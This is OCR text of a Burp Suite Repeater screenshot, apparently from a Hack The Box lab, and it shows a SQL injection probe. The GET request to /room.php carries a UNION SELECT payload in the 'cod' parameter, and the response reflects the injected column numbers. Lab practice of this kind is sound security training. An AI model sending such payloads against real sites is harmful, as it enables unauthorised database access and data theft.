 Burp Suite Community Edition v2023.10.2.2 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Setti
1 × +
Send Cancel < > Target: http://stark.htb HTTP/1
Request
Pretty Raw Hex
1 GET /room.php?cod=1000000+union+select+1,2,3,4,5,6,7--- HTTP/1.1
2 Host: stark.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Cookie: PHPSESSID=4qumbcnuf37hrcb5mpnt39psv5
9 Upgrade-Insecure-Requests: 1
10
11
Search 0 highlights
Response
Pretty Raw Hex Render
5
2
$ 3 / per night
4
Go to book!
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 8